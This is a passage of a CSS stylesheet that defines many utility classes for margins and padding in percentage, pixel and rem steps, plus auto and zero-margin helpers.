.margin-1-half-rem-all{margin:1.5rem}
.margin-2-rem-all{margin:2rem}
.margin-2-half-rem-all{margin:2.5rem}
.margin-3-rem-all{margin:3rem}
.margin-3-half-rem-all{margin:3.5rem}
.margin-4-rem-all{margin:4rem}
.margin-4-half-rem-all{margin:4.5rem}
.margin-5-rem-all{margin:5rem}
.margin-5-half-rem-all{margin:5.5rem}
.margin-6-rem-all{margin:6rem}
.margin-6-half-rem-all{margin:6.5rem}
.margin-7-rem-all{margin:7rem}
.margin-7-half-rem-all{margin:7.5rem}
.margin-8-rem-all{margin:8rem}
.margin-8-half-rem-all{margin:8.5rem}
.margin-9-rem-all{margin:9rem}
.margin-9-half-rem-all{margin:9.5rem}
.margin-10-rem-all{margin:10rem}
.margin-10-half-rem-all{margin:10.5rem}
.margin-one-top{margin-top:1%}
.margin-two-top{margin-top:2%}
.margin-three-top{margin-top:3%}
.margin-four-top{margin-top:4%}
.margin-five-top{margin-top:5%}
.margin-six-top{margin-top:6%}
.margin-seven-top{margin-top:7%}
.margin-eight-top{margin-top:8%}
.margin-nine-top{margin-top:9%}
.margin-ten-top{margin-top:10%}
.margin-eleven-top{margin-top:11%}
.margin-twelve-top{margin-top:12%}
.margin-thirteen-top{margin-top:13%}
.margin-fourteen-top{margin-top:14%}
.margin-fifteen-top{margin-top:15%}
.margin-sixteen-top{margin-top:16%}
.margin-seventeen-top{margin-top:17%}
.margin-eighteen-top{margin-top:18%}
.margin-nineteen-top{margin-top:19%}
.margin-twenty-top{margin-top:20%}
.margin-twenty-five-top{margin-top:20%}
.margin-5px-top{margin-top:5px}
.margin-10px-top{margin-top:10px}
.margin-15px-top{margin-top:15px}
.margin-20px-top{margin-top:20px}
.margin-25px-top{margin-top:25px}
.margin-30px-top{margin-top:30px}
.margin-35px-top{margin-top:35px}
.margin-40px-top{margin-top:40px}
.margin-45px-top{margin-top:45px}
.margin-50px-top{margin-top:50px}
.margin-55px-top{margin-top:55px}
.margin-60px-top{margin-top:60px}
.margin-65px-top{margin-top:65px}
.margin-70px-top{margin-top:70px}
.margin-75px-top{margin-top:75px}
.margin-80px-top{margin-top:80px}
.margin-85px-top{margin-top:85px}
.margin-90px-top{margin-top:90px}
.margin-95px-top{margin-top:95px}
.margin-100px-top{margin-top:100px}
.margin-1-rem-top{margin-top:1rem}
.margin-1-half-rem-top{margin-top:1.5rem}
.margin-2-rem-top{margin-top:2rem}
.margin-2-half-rem-top{margin-top:2.5rem}
.margin-3-rem-top{margin-top:3rem}
.margin-3-half-rem-top{margin-top:3.5rem}
.margin-4-rem-top{margin-top:4rem}
.margin-4-half-rem-top{margin-top:4.5rem}
.margin-5-rem-top{margin-top:5rem}
.margin-5-half-rem-top{margin-top:5.5rem}
.margin-6-rem-top{margin-top:6rem}
.margin-6-half-rem-top{margin-top:6.5rem}
.margin-7-rem-top{margin-top:7rem}
.margin-7-half-rem-top{margin-top:7.5rem}
.margin-8-rem-top{margin-top:8rem}
.margin-8-half-rem-top{margin-top:8.5rem}
.margin-9-rem-top{margin-top:9rem}
.margin-9-half-rem-top{margin-top:9.5rem}
.margin-10-rem-top{margin-top:10rem}
.margin-10-half-rem-top{margin-top:10.5rem}
.margin-one-bottom{margin-bottom:1%}
.margin-two-bottom{margin-bottom:2%}
.margin-three-bottom{margin-bottom:3%}
.margin-four-bottom{margin-bottom:4%}
.margin-five-bottom{margin-bottom:5%}
.margin-six-bottom{margin-bottom:6%}
.margin-seven-bottom{margin-bottom:7%}
.margin-eight-bottom{margin-bottom:8%}
.margin-nine-bottom{margin-bottom:9%}
.margin-ten-bottom{margin-bottom:10%}
.margin-eleven-bottom{margin-bottom:11%}
.margin-twelve-bottom{margin-bottom:12%}
.margin-thirteen-bottom{margin-bottom:13%}
.margin-fourteen-bottom{margin-bottom:14%}
.margin-fifteen-bottom{margin-bottom:15%}
.margin-sixteen-bottom{margin-bottom:16%}
.margin-seventeen-bottom{margin-bottom:17%}
.margin-eighteen-bottom{margin-bottom:18%}
.margin-nineteen-bottom{margin-bottom:19%}
.margin-twenty-bottom{margin-bottom:20%}
.margin-5px-bottom{margin-bottom:5px}
.margin-10px-bottom{margin-bottom:10px}
.margin-15px-bottom{margin-bottom:15px}
.margin-20px-bottom{margin-bottom:20px}
.margin-25px-bottom{margin-bottom:25px}
.margin-30px-bottom{margin-bottom:30px}
.margin-35px-bottom{margin-bottom:35px}
.margin-40px-bottom{margin-bottom:40px}
.margin-45px-bottom{margin-bottom:45px}
.margin-50px-bottom{margin-bottom:50px}
.margin-55px-bottom{margin-bottom:55px}
.margin-60px-bottom{margin-bottom:60px}
.margin-65px-bottom{margin-bottom:65px}
.margin-70px-bottom{margin-bottom:70px}
.margin-75px-bottom{margin-bottom:75px}
.margin-80px-bottom{margin-bottom:80px}
.margin-85px-bottom{margin-bottom:85px}
.margin-90px-bottom{margin-bottom:90px}
.margin-95px-bottom{margin-bottom:95px}
.margin-100px-bottom{margin-bottom:100px}
.margin-1-rem-bottom{margin-bottom:1rem}
.margin-1-half-rem-bottom{margin-bottom:1.5rem}
.margin-2-rem-bottom{margin-bottom:2rem}
.margin-2-half-rem-bottom{margin-bottom:2.5rem}
.margin-3-rem-bottom{margin-bottom:3rem}
.margin-3-half-rem-bottom{margin-bottom:3.5rem}
.margin-4-rem-bottom{margin-bottom:4rem}
.margin-4-half-rem-bottom{margin-bottom:4.5rem}
.margin-5-rem-bottom{margin-bottom:5rem}
.margin-5-half-rem-bottom{margin-bottom:5.5rem}
.margin-6-rem-bottom{margin-bottom:6rem}
.margin-6-half-rem-bottom{margin-bottom:6.5rem}
.margin-7-rem-bottom{margin-bottom:7rem}
.margin-7-half-rem-bottom{margin-bottom:7.5rem}
.margin-8-rem-bottom{margin-bottom:8rem}
.margin-8-half-rem-bottom{margin-bottom:8.5rem}
.margin-9-rem-bottom{margin-bottom:9rem}
.margin-9-half-rem-bottom{margin-bottom:9.5rem}
.margin-10-rem-bottom{margin-bottom:10rem}
.margin-10-half-rem-bottom{margin-bottom:10.5rem}
.margin-15-rem-bottom{margin-bottom:15rem}
.margin-27-rem-bottom{margin-bottom:27rem}
.margin-one-right{margin-right:1%}
.margin-two-right{margin-right:2%}
.margin-three-right{margin-right:3%}
.margin-four-right{margin-right:4%}
.margin-five-right{margin-right:5%}
.margin-six-right{margin-right:6%}
.margin-seven-right{margin-right:7%}
.margin-eight-right{margin-right:8%}
.margin-nine-right{margin-right:9%}
.margin-ten-right{margin-right:10%}
.margin-eleven-right{margin-right:11%}
.margin-twelve-right{margin-right:12%}
.margin-thirteen-right{margin-right:13%}
.margin-fourteen-right{margin-right:14%}
.margin-fifteen-right{margin-right:15%}
.margin-sixteen-right{margin-right:16%}
.margin-seventeen-right{margin-right:17%}
.margin-eighteen-right{margin-right:18%}
.margin-nineteen-right{margin-right:19%}
.margin-twenty-right{margin-right:20%}
.margin-5px-right{margin-right:5px}
.margin-10px-right{margin-right:10px}
.margin-15px-right{margin-right:15px}
.margin-20px-right{margin-right:20px}
.margin-25px-right{margin-right:25px}
.margin-30px-right{margin-right:30px}
.margin-35px-right{margin-right:35px}
.margin-40px-right{margin-right:40px}
.margin-45px-right{margin-right:45px}
.margin-50px-right{margin-right:50px}
.margin-55px-right{margin-right:55px}
.margin-60px-right{margin-right:60px}
.margin-65px-right{margin-right:65px}
.margin-70px-right{margin-right:70px}
.margin-75px-right{margin-right:75px}
.margin-80px-right{margin-right:80px}
.margin-85px-right{margin-right:85px}
.margin-90px-right{margin-right:90px}
.margin-95px-right{margin-right:95px}
.margin-100px-right{margin-right:100px}
.margin-1-rem-right{margin-right:1rem}
.margin-1-half-rem-right{margin-right:1.5rem}
.margin-2-rem-right{margin-right:2rem}
.margin-2-half-rem-right{margin-right:2.5rem}
.margin-3-rem-right{margin-right:3rem}
.margin-3-half-rem-right{margin-right:3.5rem}
.margin-4-rem-right{margin-right:4rem}
.margin-4-half-rem-right{margin-right:4.5rem}
.margin-5-rem-right{margin-right:5rem}
.margin-5-half-rem-right{margin-right:5.5rem}
.margin-6-rem-right{margin-right:6rem}
.margin-6-half-rem-right{margin-right:6.5rem}
.margin-7-rem-right{margin-right:7rem}
.margin-7-half-rem-right{margin-right:7.5rem}
.margin-8-rem-right{margin-right:8rem}
.margin-8-half-rem-right{margin-right:8.5rem}
.margin-9-rem-right{margin-right:9rem}
.margin-9-half-rem-right{margin-right:9.5rem}
.margin-10-rem-right{margin-right:10rem}
.margin-10-half-rem-right{margin-right:10.5rem}
.margin-one-left{margin-left:1%}
.margin-two-left{margin-left:2%}
.margin-three-left{margin-left:3%}
.margin-four-left{margin-left:4%}
.margin-five-left{margin-left:5%}
.margin-six-left{margin-left:6%}
.margin-seven-left{margin-left:7%}
.margin-eight-left{margin-left:8%}
.margin-nine-left{margin-left:9%}
.margin-ten-left{margin-left:10%}
.margin-eleven-left{margin-left:11%}
.margin-twelve-left{margin-left:12%}
.margin-thirteen-left{margin-left:13%}
.margin-fourteen-left{margin-left:14%}
.margin-fifteen-left{margin-left:15%}
.margin-sixteen-left{margin-left:16%}
.margin-seventeen-left{margin-left:17%}
.margin-eighteen-left{margin-left:18%}
.margin-nineteen-left{margin-left:19%}
.margin-twenty-left{margin-left:20%}
.margin-5px-left{margin-left:5px}
.margin-10px-left{margin-left:10px}
.margin-15px-left{margin-left:15px}
.margin-20px-left{margin-left:20px}
.margin-25px-left{margin-left:25px}
.margin-30px-left{margin-left:30px}
.margin-35px-left{margin-left:35px}
.margin-40px-left{margin-left:40px}
.margin-45px-left{margin-left:45px}
.margin-50px-left{margin-left:50px}
.margin-55px-left{margin-left:55px}
.margin-60px-left{margin-left:60px}
.margin-65px-left{margin-left:65px}
.margin-70px-left{margin-left:70px}
.margin-75px-left{margin-left:75px}
.margin-80px-left{margin-left:80px}
.margin-85px-left{margin-left:85px}
.margin-90px-left{margin-left:90px}
.margin-95px-left{margin-left:95px}
.margin-100px-left{margin-left:100px}
.margin-1-rem-left{margin-left:1rem}
.margin-1-half-rem-left{margin-left:1.5rem}
.margin-2-rem-left{margin-left:2rem}
.margin-2-half-rem-left{margin-left:2.5rem}
.margin-3-rem-left{margin-left:3rem}
.margin-3-half-rem-left{margin-left:3.5rem}
.margin-4-rem-left{margin-left:4rem}
.margin-4-half-rem-left{margin-left:4.5rem}
.margin-5-rem-left{margin-left:5rem}
.margin-5-half-rem-left{margin-left:5.5rem}
.margin-6-rem-left{margin-left:6rem}
.margin-6-half-rem-left{margin-left:6.5rem}
.margin-7-rem-left{margin-left:7rem}
.margin-7-half-rem-left{margin-left:7.5rem}
.margin-8-rem-left{margin-left:8rem}
.margin-8-half-rem-left{margin-left:8.5rem}
.margin-9-rem-left{margin-left:9rem}
.margin-9-half-rem-left{margin-left:9.5rem}
.margin-10-rem-left{margin-left:10rem}
.margin-10-half-rem-left{margin-left:10.5rem}
.margin-one-lr{margin-left:1%;margin-right:1%}
.margin-two-lr{margin-left:2%;margin-right:2%}
.margin-three-lr{margin-left:3%;margin-right:3%}
.margin-four-lr{margin-left:4%;margin-right:4%}
.margin-five-lr{margin-left:5%;margin-right:5%}
.margin-six-lr{margin-left:6%;margin-right:6%}
.margin-seven-lr{margin-left:7%;margin-right:7%}
.margin-eight-lr{margin-left:8%;margin-right:8%}
.margin-nine-lr{margin-left:9%;margin-right:9%}
.margin-ten-lr{margin-left:10%;margin-right:10%}
.margin-eleven-lr{margin-left:11%;margin-right:11%}
.margin-twelve-lr{margin-left:12%;margin-right:12%}
.margin-thirteen-lr{margin-left:13%;margin-right:13%}
.margin-fourteen-lr{margin-left:14%;margin-right:14%}
.margin-fifteen-lr{margin-left:15%;margin-right:15%}
.margin-sixteen-lr{margin-left:16%;margin-right:16%}
.margin-seventeen-lr{margin-left:17%;margin-right:17%}
.margin-eighteen-lr{margin-left:18%;margin-right:18%}
.margin-nineteen-lr{margin-left:19%;margin-right:19%}
.margin-twenty-lr{margin-left:20%;margin-right:20%}
.margin-5px-lr{margin-left:5px;margin-right:5px}
.margin-10px-lr{margin-left:10px;margin-right:10px}
.margin-15px-lr{margin-left:15px;margin-right:15px}
.margin-20px-lr{margin-left:20px;margin-right:20px}
.margin-25px-lr{margin-left:25px;margin-right:25px}
.margin-30px-lr{margin-left:30px;margin-right:30px}
.margin-35px-lr{margin-left:35px;margin-right:35px}
.margin-40px-lr{margin-left:40px;margin-right:40px}
.margin-45px-lr{margin-left:45px;margin-right:45px}
.margin-50px-lr{margin-left:50px;margin-right:50px}
.margin-55px-lr{margin-left:55px;margin-right:55px}
.margin-60px-lr{margin-left:60px;margin-right:60px}
.margin-65px-lr{margin-left:65px;margin-right:65px}
.margin-70px-lr{margin-left:70px;margin-right:70px}
.margin-75px-lr{margin-left:75px;margin-right:75px}
.margin-80px-lr{margin-left:80px;margin-right:80px}
.margin-85px-lr{margin-left:85px;margin-right:85px}
.margin-90px-lr{margin-left:90px;margin-right:90px}
.margin-95px-lr{margin-left:95px;margin-right:95px}
.margin-100px-lr{margin-left:100px;margin-right:100px}
.margin-1-rem-lr{margin-left:1rem;margin-right:1rem}
.margin-1-half-rem-lr{margin-left:1.5rem;margin-right:1.5rem}
.margin-2-rem-lr{margin-left:2rem;margin-right:2rem}
.margin-2-half-rem-lr{margin-left:2.5rem;margin-right:2.5rem}
.margin-3-rem-lr{margin-left:3rem;margin-right:3rem}
.margin-3-half-rem-lr{margin-left:3.5rem;margin-right:3.5rem}
.margin-4-rem-lr{margin-left:4rem;margin-right:4rem}
.margin-4-half-rem-lr{margin-left:4.5rem;margin-right:4.5rem}
.margin-5-rem-lr{margin-left:5rem;margin-right:5rem}
.margin-5-half-rem-lr{margin-left:5.5rem;margin-right:5.5rem}
.margin-6-rem-lr{margin-left:6rem;margin-right:6rem}
.margin-6-half-rem-lr{margin-left:6.5rem;margin-right:6.5rem}
.margin-7-rem-lr{margin-left:7rem;margin-right:7rem}
.margin-7-half-rem-lr{margin-left:7.5rem;margin-right:7.5rem}
.margin-8-rem-lr{margin-left:8rem;margin-right:8rem}
.margin-8-half-rem-lr{margin-left:8.5rem;margin-right:8.5rem}
.margin-9-rem-lr{margin-left:9rem;margin-right:9rem}
.margin-9-half-rem-lr{margin-left:9.5rem;margin-right:9.5rem}
.margin-10-rem-lr{margin-left:10rem;margin-right:10rem}
.margin-10-half-rem-lr{margin-left:10.5rem;margin-right:10.5rem}
.margin-one-tb{margin-top:1%;margin-bottom:1%}
.margin-two-tb{margin-top:2%;margin-bottom:2%}
.margin-three-tb{margin-top:3%;margin-bottom:3%}
.margin-four-tb{margin-top:4%;margin-bottom:4%}
.margin-five-tb{margin-top:5%;margin-bottom:5%}
.margin-six-tb{margin-top:6%;margin-bottom:6%}
.margin-seven-tb{margin-top:7%;margin-bottom:7%}
.margin-eight-tb{margin-top:8%;margin-bottom:8%}
.margin-nine-tb{margin-top:9%;margin-bottom:9%}
.margin-ten-tb{margin-top:10%;margin-bottom:10%}
.margin-eleven-tb{margin-top:11%;margin-bottom:11%}
.margin-twelve-tb{margin-top:12%;margin-bottom:12%}
.margin-thirteen-tb{margin-top:13%;margin-bottom:13%}
.margin-fourteen-tb{margin-top:14%;margin-bottom:14%}
.margin-fifteen-tb{margin-top:15%;margin-bottom:15%}
.margin-sixteen-tb{margin-top:16%;margin-bottom:16%}
.margin-seventeen-tb{margin-top:17%;margin-bottom:17%}
.margin-eighteen-tb{margin-top:18%;margin-bottom:18%}
.margin-nineteen-tb{margin-top:19%;margin-bottom:19%}
.margin-twenty-tb{margin-top:20%;margin-bottom:20%}
.margin-5px-tb{margin-top:5px;margin-bottom:5px}
.margin-10px-tb{margin-top:10px;margin-bottom:10px}
.margin-15px-tb{margin-top:15px;margin-bottom:15px}
.margin-20px-tb{margin-top:20px;margin-bottom:20px}
.margin-25px-tb{margin-top:25px;margin-bottom:25px}
.margin-30px-tb{margin-top:30px;margin-bottom:30px}
.margin-35px-tb{margin-top:35px;margin-bottom:35px}
.margin-40px-tb{margin-top:40px;margin-bottom:40px}
.margin-45px-tb{margin-top:45px;margin-bottom:45px}
.margin-50px-tb{margin-top:50px;margin-bottom:50px}
.margin-55px-tb{margin-top:55px;margin-bottom:55px}
.margin-60px-tb{margin-top:60px;margin-bottom:60px}
.margin-65px-tb{margin-top:65px;margin-bottom:65px}
.margin-70px-tb{margin-top:70px;margin-bottom:70px}
.margin-75px-tb{margin-top:75px;margin-bottom:75px}
.margin-80px-tb{margin-top:80px;margin-bottom:80px}
.margin-85px-tb{margin-top:85px;margin-bottom:85px}
.margin-90px-tb{margin-top:90px;margin-bottom:90px}
.margin-95px-tb{margin-top:95px;margin-bottom:95px}
.margin-100px-tb{margin-top:100px;margin-bottom:100px}
.margin-1-rem-tb{margin-top:1rem;margin-bottom:1rem}
.margin-1-half-rem-tb{margin-top:1.5rem;margin-bottom:1.5rem}
.margin-2-rem-tb{margin-top:2rem;margin-bottom:2rem}
.margin-2-half-rem-tb{margin-top:2.5rem;margin-bottom:2.5rem}
.margin-3-rem-tb{margin-top:3rem;margin-bottom:3rem}
.margin-3-half-rem-tb{margin-top:3.5rem;margin-bottom:3.5rem}
.margin-4-rem-tb{margin-top:4rem;margin-bottom:4rem}
.margin-4-half-rem-tb{margin-top:4.5rem;margin-bottom:4.5rem}
.margin-5-rem-tb{margin-top:5rem;margin-bottom:5rem}
.margin-5-half-rem-tb{margin-top:5.5rem;margin-bottom:5.5rem}
.margin-6-rem-tb{margin-top:6rem;margin-bottom:6rem}
.margin-6-half-rem-tb{margin-top:6.5rem;margin-bottom:6.5rem}
.margin-7-rem-tb{margin-top:7rem;margin-bottom:7rem}
.margin-7-half-rem-tb{margin-top:7.5rem;margin-bottom:7.5rem}
.margin-8-rem-tb{margin-top:8rem;margin-bottom:8rem}
.margin-8-half-rem-tb{margin-top:8.5rem;margin-bottom:8.5rem}
.margin-9-rem-tb{margin-top:9rem;margin-bottom:9rem}
.margin-9-half-rem-tb{margin-top:9.5rem;margin-bottom:9.5rem}
.margin-10-rem-tb{margin-top:10rem;margin-bottom:10rem}
.margin-10-half-rem-tb{margin-top:10.5rem;margin-bottom:10.5rem}
.margin-auto-lr{margin:0 auto}
.margin-auto{margin:auto}
.no-margin{margin:0!important}
.no-margin-top{margin-top:0!important}
.no-margin-bottom{margin-bottom:0!important}
.no-margin-left{margin-left:0!important}
.no-margin-right{margin-right:0!important}
.no-margin-lr{margin-right:0!important;margin-left:0!important}
.padding-one-all{padding:1%}
.padding-two-all{padding:2%}
.padding-three-all{padding:3%}
.padding-four-all{padding:4%}
.padding-five-all{padding:5%}
.padding-six-all{padding:6%}
.padding-seven-all{padding:7%}
.padding-eight-all{padding:8%}
.padding-nine-all{padding:9%}
.padding-ten-all{padding:10%}
.padding-eleven-all{padding:11%}
.padding-twelve-all{padding:12%}
.padding-thirteen-all{padding:13%}
.padding-fourteen-all{padding:14%}
.padding-fifteen-all{padding:15%}
.padding-sixteen-all{padding:16%}
.padding-seventeen-all{padding:17%}
.padding-eighteen-all{padding:18%}
.padding-nineteen-all{padding:19%}
.padding-twenty-all{padding:20%}
.padding-5px-all{padding:5px}
.padding-10px-all{padding:10px}
.padding-15px-all{padding:15px}
.padding-20px-all{padding:20px}
.padding-25px-all{padding:25px}
.padding-30px-all{padding:30px}
.padding-35px-all{padding:35px}
.padding-40px-all{padding:40px}
.padding-45px-all{padding:45px}
.padding-50px-all{padding:50px}
.padding-55px-all{padding:55px}
.padding-60px-all{padding:60px}
.padding-65px-all{padding:65px}
.padding-70px-all{padding:70px}
.padding-75px-all{padding:75px}
.padding-80px-all{padding:80px}
.padding-85px-all{padding:85px}
.padding-90px-all{padding:90px}
.padding-95px-all{padding:95px}
.padding-100px-all{padding:100px}
.padding-1-rem-all{padding:1rem}
.padding-1-half-rem-all{padding:1.5rem}
.padding-2-rem-all{padding:2rem}
.padding-2-half-rem-all{padding:2.5rem}
.padding-3-rem-all{padding:3rem}
.padding-3-half-rem-all{padding:3.5rem}
.padding-4-rem-all{padding:4rem}
.padding-4-half-rem-all{padding:4.5rem}
.padding-5-rem-all{padding:5rem}
.padding-5-half-rem-all{padding:5.5rem}
.padding-6-rem-all{padding:6rem}
.padding-6-half-rem-all{padding:6.5rem}
.padding-7-rem-all{padding:7rem}
.padding-7-half-rem-all{padding:7.5rem}
.padding-8-rem-all{padding:8rem}
.padding-8-half-rem-all{padding:8.5rem}
.padding-9-rem-all{padding:9rem}
.padding-9-half-rem-all{padding:9.5rem}
.padding-10-rem-all{padding:10rem}
.padding-10-half-rem-all{padding:10.5rem}
.padding-one-top{padding-top:1%}
.padding-two-top{padding-top:2%}
.padding-three-top{padding-top:3%}
.padding-four-top{padding-top:4%}
.padding-five-top{padding-top:5%}
.padding-six-top{padding-top:6%}
.padding-seven-top{padding-top:7%}
.padding-eight-top{padding-top:8%}
.padding-nine-top{padding-top:9%}
.padding-ten-top{padding-top:10%}
.padding-eleven-top{padding-top:11%}
.padding-twelve-top{padding-top:12%}
.padding-thirteen-top{padding-top:13%}
.padding-fourteen-top{padding-top:14%}
.padding-fifteen-top{padding-top:15%}
.padding-sixteen-top{padding-top:16%}
.padding-seventeen-top{padding-top:17%}
.padding-eighteen-top{padding-top:18%}
.padding-nineteen-top{padding-top:19%}
.padding-twenty-top{padding-top:20%}
.padding-5px-top{padding-top:5px}
.padding-10px-top{padding-top:10px}
.padding-15px-top{padding-top:15px}
.padding-20px-top{padding-top:20px}
.padding-25px-top{padding-top:25px}
.padding-30px-top{padding-top:30px}
.padding-35px-top{padding-top:35px}
.padding-40px-top{padding-top:40px}
.padding-45px-top{padding-top:45px}
.padding-50px-top{padding-top:50px}
.padding-55px-top{padding-top:55px}
.padding-60px-top{padding-top:60px}
.padding-65px-top{padding-top:65px}
.padding-70px-top{padding-top:70px}
.padding-75px-top{padding-top:75px}
.padding-80px-top{padding-top:80px}
.padding-85px-top{padding-top:85px}
.padding-90px-top{padding-top:90px}
.padding-95px-top{padding-top:95px}
.padding-100px-top{padding-top:100px}
.padding-1-rem-top{padding-top:1rem}
.padding-1-half-rem-top{padding-top:1.5rem}
.padding-2-rem-top{padding-top:2rem}
.padding-2-half-rem-top{padding-top:2.5rem}
.padding-3-rem-top{padding-top:3rem}
.padding-3-half-rem-top{padding-top:3.5rem}
.padding-4-rem-top{padding-top:4rem}
.padding-4-half-rem-top{padding-top:4.5rem}
.padding-5-rem-top{padding-top:5rem}
.padding-5-half-rem-top{padding-top:5.5rem}
.padding-6-rem-top{padding-top:6rem}
.padding-6-half-rem-top{padding-top:6.5rem}
.padding-7-rem-top{padding-top:7rem}
.padding-7-half-rem-top{padding-top:7.5rem}
.padding-8-rem-top{padding-top:8rem}
.padding-8-half-rem-top{padding-top:8.5rem}
.padding-9-rem-top{padding-top:9rem}
.padding-9-half-rem-top{padding-top:9.5rem}
.padding-10-rem-top{padding-top:10rem}
.padding-10-half-rem-top{padding-top:10.5rem}
.padding-one-bottom{padding-bottom:1%}
.padding-two-bottom{padding-bottom:2%}
.padding-three-bottom{padding-bottom:3%}
.padding-four-bottom{padding-bottom:4%}
.padding-five-bottom{padding-bottom:5%}
.padding-six-bottom{padding-bottom:6%}
.padding-seven-bottom{padding-bottom:7%}
.padding-eight-bottom{padding-bottom:8%}
.padding-nine-bottom{padding-bottom:9%}
.padding-ten-bottom{padding-bottom:10%}
.padding-eleven-bottom{padding-bottom:11%}
.padding-twelve-bottom{padding-bottom:12%}
.padding-thirteen-bottom{padding-bottom:13%}
.padding-fourteen-bottom{padding-bottom:14%}
.padding-fifteen-bottom{padding-bottom:15%}
.padding-sixteen-bottom{padding-bottom:16%}
.padding-seventeen-bottom{padding-bottom:17%}
.padding-eighteen-bottom{padding-bottom:18%}
.padding-nineteen-bottom{padding-bottom:19%}
.padding-twenty-bottom{padding-bottom:20%}
.padding-5px-bottom{padding-bottom:5px}
.padding-10px-bottom{padding-bottom:10px}
.padding-15px-bottom{padding-bottom:15px}
.padding-20px-bottom{padding-bottom:20px}
.padding-25px-bottom{padding-bottom:25px}
.padding-30px-bottom{padding-bottom:30px}
.padding-35px-bottom{padding-bottom:35px}
.padding-40px-bottom{padding-bottom:40px}
.padding-45px-bottom{padding-bottom:45px}
.padding-50px-bottom{padding-bottom:50px}
.padding-55px-bottom{padding-bottom:55px}
.padding-60px-bottom{padding-bottom:60px}
.padding-65px-bottom{padding-bottom:65px}
.padding-70px-bottom{padding-bottom:70px}
.padding-75px-bottom{padding-bottom:75px}
.padding-80px-bottom{padding-bottom:80px}
.padding-85px-bottom{padding-bottom:85px}
.padding-90px-bottom{padding-bottom:90px}
.padding-95px-bottom{padding-bottom:95px}
.padding-100px-bottom{padding-bottom:100px}
.padding-1-rem-bottom{padding-bottom:1rem}
.padding-1-half-rem-bottom{padding-bottom:1.5rem}
.padding-2-rem-bottom{padding-bottom:2rem}
.padding-2-half-rem-bottom{padding-bottom:2.5rem}
.padding-3-rem-bottom{padding-bottom:3rem}
.padding-3-half-rem-bottom{padding-bottom:3.5rem}
.padding-4-rem-bottom{padding-bottom:4rem}
.padding-4-half-rem-bottom{padding-bottom:4.5rem}
.padding-5-rem-bottom{padding-bottom:5rem}
.padding-5-half-rem-bottom{padding-bottom:5.5rem}
.padding-6-rem-bottom{padding-bottom:6rem}
.padding-6-half-rem-bottom{padding-bottom:6.5rem}
.padding-7-rem-bottom{padding-bottom:7rem}
.padding-7-half-rem-bottom{padding-bottom:7.5rem}
.padding-8-rem-bottom{padding-bottom:8rem}
.padding-8-half-rem-bottom{padding-bottom:8.5rem}
.padding-9-rem-bottom{padding-bottom:9rem}
.padding-9-half-rem-bottom{padding-bottom:9.5rem}
.padding-10-rem-bottom{padding-bottom:10rem}
.padding-10-half-rem-bottom{padding-bottom:10.5rem}
.padding-one-right{padding-right:1%}
.padding-two-right{padding-right:2%}
.padding-three-right{padding-right:3%}
.padding-four-right{padding-right:4%}
.padding-five-right{padding-right:5%}
.padding-six-right{padding-right:6%}
.padding-seven-right{padding-right:7%}
.padding-eight-right{padding-right:8%}
.padding-nine-right{padding-right:9%}
.padding-ten-right{padding-right:10%}
.padding-eleven-right{padding-right:11%}
.padding-twelve-right{padding-right:12%}
.padding-thirteen-right{padding-right:13%}
.padding-fourteen-right{padding-right:14%}
.padding-fifteen-right{padding-right:15%}
.padding-sixteen-right{padding-right:16%}
.padding-seventeen-right{padding-right:17%}
.padding-eighteen-right{padding-right:18%}
.padding-nineteen-right{padding-right:19%}
.padding-twenty-right{padding-right:20%}
.padding-5px-right{padding-right:5px}
.padding-10px-right{padding-right:10px}
.padding-15px-right{padding-right:15px}
.padding-20px-right{padding-right:20px}
.padding-25px-right{padding-right:25px}
.padding-30px-right{padding-right:30px}
.padding-35px-right{padding-right:35px}
.padding-40px-right{padding-right:40px}
.padding-45px-right{padding-right:45px}
.padding-50px-right{padding-right:50px}
.padding-55px-right{padding-right:55px}
.padding-60px-right{padding-right:60px}
.padding-65px-right{padding-right:65px}
.padding-70px-right{padding-right:70px}
.padding-75px-right{padding-right:75px}
.padding-80px-right{padding-right:80px}
.padding-85px-right{padding-right:85px}
.padding-90px-right{padding-right:90px}
.padding-95px-right{padding-right:95px}
.padding-100px-right{padding-right:100px}
.padding-1-rem-right{padding-right:1rem}
.padding-1-half-rem-right{padding-right:1.5rem}
.padding-2-rem-right{padding-right:2rem}
.padding-2-half-rem-right{padding-right:2.5rem}
.padding-3-rem-right{padding-right:3rem}
.padding-3-half-rem-right{padding-right:3.5rem}
.padding-4-rem-right{padding-right:4rem}
.padding-4-half-rem-right{padding-right:4.5rem}
.padding-5-rem-right{padding-right:5rem}
.padding-5-half-rem-right{padding-right:5.5rem}
.padding-6-rem-right{padding-right:6rem}
.padding-6-half-rem-right{padding-right:6.5rem}
.padding-7-rem-right{padding-right:7rem}
.padding-7-half-rem-right{padding-right:7.5rem}
.padding-8-rem-right{padding-right:8rem}
.padding-8-half-rem-right{padding-right:8.5rem}
.padding-9-rem-right{padding-right:9rem}
.padding-9-half-rem-right{padding-right:9.5rem}
.padding-10-rem-right{padding-right:10rem}
.padding-10-half-rem-right{padding-right:10.5rem}
.padding-one-left{padding-left:1%}
.padding-two-left{padding-left:2%}
.padding-three-left{padding-left:3%}
.padding-four-left{padding-left:4%}
.padding-five-left{padding-left:5%}
.padding-six-left{padding-left:6%}
.padding-seven-left{padding-left:7%}
.padding-eight-left{padding-left:8%}
.padding-nine-left{padding-left:9%}
.padding-ten-left{padding-left:10%}
.padding-eleven-left{padding-left:11%}
.padding-twelve-left{padding-left:12%}
.padding-thirteen-left{padding-left:13%}
.padding-fourteen-left{padding-left:14%}
.padding-fifteen-left{padding-left:15%}
.padding-sixteen-left{padding-left:16%}
.padding-seventeen-left{padding-left:17%}
.padding-eighteen-left{padding-left:18%}
.padding-nineteen-left{padding-left:19%}
.padding-twenty-left{padding-left:20%}
.padding-5px-left{padding-left:5px}
.padding-10px-left{padding-left:10px}
.padding-15px-left{padding-left:15px}
.padding-20px-left{padding-left:20px}
.padding-25px-left{padding-left:25px}
.padding-30px-left{padding-left:30px}
.padding-35px-left{padding-left:35px}
.padding-40px-left{padding-left:40px}
.padding-45px-left{padding-left:45px}
.padding-50px-left{padding-left:50px}
.padding-55px-left{padding-left:55px}
.padding-60px-left{padding-left:60px}
.padding-65px-left{padding-left:65px}
.padding-70px-left{padding-left:70px}
.padding-75px-left{padding-left:75px}
.padding-80px-left{padding-left:80px}
.padding-85px-left{padding-left:85px}
.padding-90px-left{padding-left:90px}
.padding-95px-left{padding-left:95px}
.padding-100px-left{padding-left:100px}
.padding-1-rem-left{padding-left:1rem}
.padding-1-half-rem-left{padding-left:1.5rem}
.padding-2-rem-left{padding-left:2rem}
.padding-2-half-rem-left{padding-left:2.5rem}
